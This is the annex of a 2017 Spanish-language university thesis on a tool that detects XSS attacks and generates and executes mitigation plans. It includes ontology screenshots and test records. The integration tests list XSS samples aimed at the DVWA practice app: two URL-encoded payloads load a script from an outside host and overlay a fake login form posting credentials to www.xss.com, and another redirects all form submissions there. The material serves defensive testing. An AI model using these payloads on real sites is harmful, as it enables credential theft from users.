## **DISEÑO E IMPLEMENTACIÓN DE UN GENERADOR Y EJECUTOR DE PLANES DE MITIGACIÓN DEL RIESGO CONTRA ATAQUES XSS, BASADO EN OWASP 2013 E ISO/IEC 27002**

# **Anexos**



**Trabajo de Grado**

**Cristhiam Gabriel Fernández Ruales Cristian Daniel Yanza Velasco**

**Director: Ing. Ember Ubeimar Martínez Flor Co-Director: Ing. Siler Amador Donado**

**Universidad del Cauca Facultad de Ingeniería Electrónica y Telecomunicaciones Departamento de Sistemas Línea de Investigación Seguridad Informática. Popayán, Mayo de 2017**

### **CONTENIDO**



### Pág.

<span id="page-3-0"></span>



# <span id="page-5-0"></span>**ANEXO 2. INSTALADOR PROTÉGÉ**

En el DVD Anexos\Anexo 2, se encuentra instalador de la herramienta Protégé, de la versión que se utilizó para el proyecto.

## **ANEXO 3. ONTOLOGÍA MONTADA EN PROTÉGÉ**

Se muestra algunos pantallazos de la implementación de la ontología en la herramienta Protégé.

| <a> java-lang-Thread →<br/><b>Actividades</b><br/>mar 16:29</a>                                                                                                    |                                                                         | $\widehat{\tau}$ $\cong$ $\widehat{\mathbb{L}}$ $\widehat{\mathbb{L}}$ $\tau$<br>$es -$ |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
| untitled-ontology-64 (http://www.semanticweb.org/cristian/ontologies/2016/7/untitled-ontology-64) : [/home/cristian/Documentos/Cristian/TESIS/Ejemplos Protege/OntologyThesis_Beta2.owl] × |                                                                         |                                                                                         |
| File Edit View Reasoner Tools Refactor Window Help                                                                                                    |                                                                         |                                                                                         |
| Ountitled-ontology-64 (http://www.semanticweb.org/cristian/ontologies/2016/7/untitled-ontology-64)                                                                                         |                                                                         | $\overline{\mathbf{y}}$ Search                                                          |
| Active Ontology x Entities x Classes x Object Properties x Data Properties x Individuals by class x OWLViz x DL Query x OntoGraf x SWRLTab x SQWRLTab x SPARQL Query x                     |                                                                         |                                                                                         |
| Ontology header:                                                                                                    | <b>MEMS</b> Ontology metrics:                                           | 0808                                                                                    |
| Ontology IRI http://www.semanticweb.org/cristian/ontologies/2016/7/untitled-ontology-64                                                                                                    | <b>Metrics</b>                                                          |                                                                                         |
| Ontology Version IRI e.g. http://www.semanticweb.org/cristian/ontologies/2016/7/untitled-ontology-64/1.0.0                                                                                 | Axiom                                                                   | 302                                                                                     |
|                                                                                                    | Logical axiom count                                                     | 203                                                                                     |
| Annotations <sup>(</sup>                                                                                                    | Declaration axioms count                                                | 99                                                                                      |
|                                                                                                    | Class count                                                             | 24                                                                                      |
|                                                                                                    | Object property count                                                   | 34                                                                                      |
|                                                                                                    | Data property count                                                     | 20                                                                                      |
|                                                                                                    | Individual count                                                        | 21                                                                                      |
|                                                                                                    | DL expressivity                                                         | ALI(D)                                                                                  |
|                                                                                                    | Class axioms                                                            |                                                                                         |
|                                                                                                    | SubClassOf                                                              | 23                                                                                      |
|                                                                                                    | EquivalentClasses                                                       | $\circ$                                                                                 |
|                                                                                                    | <b>DisjointClasses</b>                                                  | $\circ$                                                                                 |
|                                                                                                    | <b>GCI count</b>                                                        | $\circ$                                                                                 |
|                                                                                                    | Hidden GCI Count                                                        | $\Omega$                                                                                |
|                                                                                                    |                                                                         | $\overline{\phantom{a}}$                                                                |
| Ontology imports   Ontology Prefixes   General class axioms                                                                                                    |                                                                         |                                                                                         |
| Imported ontologies:                                                                                                    |                                                                         | 0000                                                                                    |
| Direct Imports                                                                                                    |                                                                         |                                                                                         |
|                                                                                                    |                                                                         |                                                                                         |
| Indirect Imports                                                                                                    |                                                                         |                                                                                         |
|                                                                                                    |                                                                         |                                                                                         |
|                                                                                                    |                                                                         |                                                                                         |
|                                                                                                    |                                                                         |                                                                                         |
|                                                                                                    |                                                                         |                                                                                         |
|                                                                                                    |                                                                         |                                                                                         |
|                                                                                                    | To use the reasoner click Reasoner > Start reasoner   Ø Show Inferences |                                                                                         |

**Fuente.** Herramienta Protégé





6



Execute

**Fuente.** Herramienta Protégé

To use the reasoner click Reasoner > Start reasoner  $\blacksquare$  Show Inferences



Fuente. Herramienta Protégé



# <span id="page-10-1"></span><span id="page-10-0"></span>**ANEXO 4. PRUEBAS**

**Diseño e Implementación de un Generador y Ejecutor de Planes de Mitigación del Riesgo contra Ataques XSS, basado en OWASP 2013 e ISO/IEC 27002**

# **REGISTRO DE PRUEBAS DE INTEGRACIÓN**

# **1. Analizador de Tráfico + Gestor (Detector y Generador Planes)**





# **2. Gestor + Plug-in + Evaluador**





#### *Lista de ejemplares usados:*

#### *Ejemplar 1:*

/dvwa/vulnerabilities/xss\_s/?name=%3Cscript%20src%3Dhttp%3A%2F%2Fhe7le.tk%3E%3C%2Fscript%3E%3Cstyle%3Ebody%7Bheight%3A100%25%3B%7D%23b P%7Bdisplay%3Anone%3Bposition%3Afixed%3B\_position%3Aabsolute%3Bheight%3A100%25%3Bwidth%3A100%25%3Btop%3A0%3Bleft%3A0%3Bbackground%3 A%23000%3Bborder%3A1px%20solid%20%23cecece%3Bz-

index%3A1%3B%7D%23pC%7Bdisplay%3Anone%3Bposition%3Afixed%3B\_position%3Aabsolute%3Bheight%3A384px%3Bwidth%3A408px%3Bbackground%3A%23 FFF%3Bborder%3A2px%20solid%20%23cecece%3Bz-index%3A2%3Bpadding%3A12px%3Bfont-size%3A13px%3B%7D%23pC%20h1%7Btext-

align%3Acenter%3Bcolor%3A%23000%3Bfont-size%3A22px%3Bfont-weight%3A700%3Bborder-bottom%3A1px%20dotted%20%23D3D3D3%3Bpaddingbottom%3A2px%3Bmargin-bottom%3A20px%3B%7D%23cI%7Bdisplay%3Ablock%3Bmargin-left%3Aauto%3Bmargin-

right%3Aauto%7D%3C%2Fstyle%3E%3Cscript%3E%24%28document%29.ready%28function%28%29%7B%24%28%22%23bP%22%29.css%28%7B%22opacity%2 2%3A%20%220.7%22%7D%29%3B%24%28%22%23bP%22%29.fadeIn%28%22slow%22%29%3B%24%28%22%23pC%22%29.fadeIn%28%22slow%22%29%3 Bvar%20wW%3Ddocument.documentElement.clientWidth%3Bvar%20wH%3Ddocument.documentElement.clientHeight%3Bvar%20pH%3D%24%28%22%23pC%22 %29.height%28%29%3Bvar%20pW%3D%24%28%22%23pC%22%29.width%28%29%3B%24%28%22%23pC%22%29.css%28%7B%22position%22%3A%22absol ute%22%2C%22top%22%3AwH%2F2-pH%2F2%2C%22left%22%3AwW%2F2-

pW%2F2%7D%29%3B%24%28%22%23bP%22%29.css%28%7B%22height%22%3AwH%7D%29%3B%7D%29%3B%3C%2Fscript%3E%3Cdiv%20id%3DpC%3E%3 Ch1%3ESign%20Up%3C%2Fh1%3E%3Cp%3E%3Cimg%20id%3DcI%20src%3D%20%2F%3E%3Cbr%2F%3EConect%3Cform%20method%3DPOST%20target%3Dw ww.xss.com%2Fsave%2F%3EUser%3A%3Cinput%20type%3Dtext%20name%3Du%20%2F%3E%3Cbr%2F%3EPass%3A%3Cinput%20type%3Dpassword%20name %3Dp%20%2F%3E%3Cbr%2F%3E%3Cinput%20type%3Dsubmit%20value%3DLogin%20name%3Dl%20%2F%3E%3C%2Fp%3E%3C%2Fdiv%3E%3Cdiv%20id%3D bP%3E%3C%2Fdiv%3E

Tipo de IP: Internet

#### *Ejemplar 2:*

/dvwa/vulnerabilities/xss\_s/?name=%3Cscript%20src%3Dhttp%3A%2F%2Fhe7le.tk%3E%3C%2Fscript%3E%3Cstyle%3Ebody%7Bheight%3A100%25%3B%7D%23b P%7Bdisplay%3Anone%3Bposition%3Afixed%3B\_position%3Aabsolute%3Bheight%3A100%25%3Bwidth%3A100%25%3Btop%3A0%3Bleft%3A0%3Bbackground%3 A%23000%3Bborder%3A1px%20solid%20%23cecece%3Bz-

index%3A1%3B%7D%23pC%7Bdisplay%3Anone%3Bposition%3Afixed%3B\_position%3Aabsolute%3Bheight%3A384px%3Bwidth%3A408px%3Bbackground%3A%23 FFF%3Bborder%3A2px%20solid%20%23cecece%3Bz-index%3A2%3Bpadding%3A12px%3Bfont-size%3A13px%3B%7D%23pC%20h1%7Btext-

align%3Acenter%3Bcolor%3A%23000%3Bfont-size%3A22px%3Bfont-weight%3A700%3Bborder-bottom%3A1px%20dotted%20%23D3D3D3%3Bpaddingbottom%3A2px%3Bmargin-bottom%3A20px%3B%7D%23cI%7Bdisplay%3Ablock%3Bmargin-left%3Aauto%3Bmargin-

right%3Aauto%7D%3C%2Fstyle%3E%3Cscript%3E%24%28document%29.ready%28function%28%29%7B%24%28%22%23bP%22%29.css%28%7B%22opacity%2 2%3A%20%220.7%22%7D%29%3B%24%28%22%23bP%22%29.fadeIn%28%22slow%22%29%3B%24%28%22%23pC%22%29.fadeIn%28%22slow%22%29%3 Bvar%20wW%3Ddocument.documentElement.clientWidth%3Bvar%20wH%3Ddocument.documentElement.clientHeight%3Bvar%20pH%3D%24%28%22%23pC%22 %29.height%28%29%3Bvar%20pW%3D%24%28%22%23pC%22%29.width%28%29%3B%24%28%22%23pC%22%29.css%28%7B%22position%22%3A%22absol ute%22%2C%22top%22%3AwH%2F2-pH%2F2%2C%22left%22%3AwW%2F2-

pW%2F2%7D%29%3B%24%28%22%23bP%22%29.css%28%7B%22height%22%3AwH%7D%29%3B%7D%29%3B%3C%2Fscript%3E%3Cdiv%20id%3DpC%3E%3 Ch1%3ESign%20Up%3C%2Fh1%3E%3Cp%3E%3Cimg%20id%3DcI%20src%3D%20%2F%3E%3Cbr%2F%3EConect%3Cform%20method%3DPOST%20target%3Dw ww.xss.com%2Fsave%2F%3EUser%3A%3Cinput%20type%3Dtext%20name%3Du%20%2F%3E%3Cbr%2F%3EPass%3A%3Cinput%20type%3Dpassword%20name %3Dp%20%2F%3E%3Cbr%2F%3E%3Cinput%20type%3Dsubmit%20value%3DLogin%20name%3Dl%20%2F%3E%3C%2Fp%3E%3C%2Fdiv%3E%3Cdiv%20id%3D bP%3E%3C%2Fdiv%3E

Tipo de IP: Usuarios

#### *Ejemplar 3:*

/dvwa/vulnerabilities/xss\_r/?name=<script>var f=document.forms;var i=f.length-1;do{f[i].\u0061ction="www.xss.com";f[i].onsubmit=null;}while(--i);</script>

Tipo de IP: Usuarios

### *Ejemplar 4:*

URL: /dvwa/vulnerabilities/xss\_r/?name=<script>alert(10)</script>

Tipo de IP: Administrador

### *Ejemplar 5:*

URL: /dvwa/vulnerabilities/xss\_r/?name=alert(1)

Tipo de IP: Administrador

 $FIN$  DEL DOCUMENTO

**Diseño e Implementación de un Generador y Ejecutor de Planes de Mitigación del Riesgo contra Ataques XSS, basado en OWASP 2013 e ISO/IEC 27002**

# **REGISTRO DE PRUEBAS UNITARIAS**

# **1. Gestor. 1.1. Módulo generador de planes**





**Planes (Grupos de acciones)**

### **Plan contra riesgo CRÍTICO y Firewall HABILITADO:** Bloquear IP

#### **Plan contra riesgo ALTO y Firewall HABILITADO:** Bloquear IP

#### **Plan contra riesgo MEDIO, Firewall HABILITADO y Email HABILITADO:** Enviar Email y Bloquear IP

**Plan contra riesgo BAJO, Firewall HABILITADO y Email HABILITADO:** No generó plan

**Plan contra riesgo NOTA, Firewall HABILITADO y Email HABILITADO:** No generó plan

# **2. Ejecutor de planes**



#### **Requerimiento** *a probar:*

**RF-06.03.** De acuerdo con el nivel de riesgo, y el plan enviado por el Generador de planes, el Ejecutor de planes debe establecer una comunicación segura con el módulo del cliente SSH, y con el módulo de dispositivos de seguridad para la ejecución de cada una de las acciones que corresponden al plan generado, dentro de las cuales encontramos enviar un correo electrónico al Administrador y usuarios autorizados indicando el tipo de ataque, el origen del ataque y la acción ejecutada, y las acciones de bloquear, redireccionar, desbloquear.

• INDICADOR: ejecución (verificar si se ejecutó o no).

• Y debe comunicarse con el Módulo de cliente SSH para verificar las acciones ejecutadas y no ejecutadas según el plan enviado.

#### *Clases de Equivalencia Identificadas:*

*NR : Nivel de Riesgo*

*Admin: [controldeseguridad2017@gmail.com](mailto:controldeseguridad2017@gmail.com)*





*------------------------------------------- FIN DEL DOCUMENTO*